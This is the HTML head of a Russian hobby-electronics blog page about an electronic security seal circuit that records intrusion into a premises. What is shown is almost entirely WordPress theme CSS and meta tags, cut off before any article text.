1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Схема электронной охранной пломбы</title>
  <meta name="description" content="Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.">
  <link rel="canonical" href="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема электронной охранной пломбы">
  <meta property="og:description" content="Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.">
  <meta property="og:url" content="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-03-19T18:26:39+00:00">
  <meta property="article:modified_time" content="2021-10-20T14:08:22+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы-300x231.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="amphtml" href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp">
  <meta name="generator" content="AMP for WP 1.0.96.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-f1ee8e6208fbe98d9aa2305aebe7c363" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-f1ee8e6208fbe98d9aa2305aebe7c363" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 